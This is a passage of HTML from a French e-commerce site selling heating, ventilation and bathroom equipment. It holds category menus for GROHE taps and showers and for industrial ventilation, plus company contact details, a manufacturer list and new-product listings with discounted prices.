à des matériaux de qualité et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb" title=""> Radiateurs Bi-jonction ou pilotable par GTB <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30036-small_default/thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis-.jpg" alt="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> Thermostat...</a></h5><div class="content_price price"> <span class="old-price product-price"> 265,10 € </span> <span class="product-price"> 212,08 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30034-small_default/control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis-.jpg" alt="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> Control AirPro [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30030-small_default/intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis.jpg" alt="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> Intuis Pilot [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30028-small_default/pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.jpg" alt="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> Pied à roulettes (à...</a></h5><div class="content_price price"> <span class="old-price product-price"> 57,10 € </span> <span class="product-price"> 45,68 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30022-small_default/ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.jpg" alt="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> Ezybain NATIV Boost -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 458,00 € </span> <span class="product-price"> 366,40 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-electrique-intuis/8806-ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30016-small_default/ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.jpg" alt="Ezybain NATIV - Blanc ou Noir [- Sèche serviettes - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-electrique-intuis/8806-ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.html" title="Ezybain NATIV - Blanc ou Noir [- Sèche serviettes - Intuis]" itemprop="url"> Ezybain NATIV - Blanc...</a></h5><div class="content_price price"> <span class="old-price product-price"> 314,00 € </span> <span class="product-price"> 251,20 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/radiateurs-fluide-caloporteur-intuis/8805-axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.html" title="AXINO [- Radiateur à Inertie - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29982-small_default/axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.jpg" alt="AXINO pilotable par GTB (Bus KNX) [- Radiateur à Inertie - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/radiateurs-fluide-caloporteur-intuis/8805-axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.html" title="AXINO pilotable par GTB (Bus KNX) [- Radiateur à Inertie - Intuis]" itemprop="url"> AXINO pilotable par...</a></h5><div class="content_price price"> <span class="old-price product-price"> 564,00 € </span> <span class="product-price"> 451,20 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/radiateurs-aluminium-intuis/8804-novium-nativ-vertical-radiateur-inertie-aluminium-intuis-.html" title="NOVIUM Nativ - Vertical [- Radiateur Inertie Aluminium - INTUIS]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29976-small_default/novium-nativ-vertical-radiateur-inertie-aluminium-intuis-.jpg" alt="NOVIUM Nativ - Vertical [- Radiateur Inertie Aluminium - INTUIS]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" 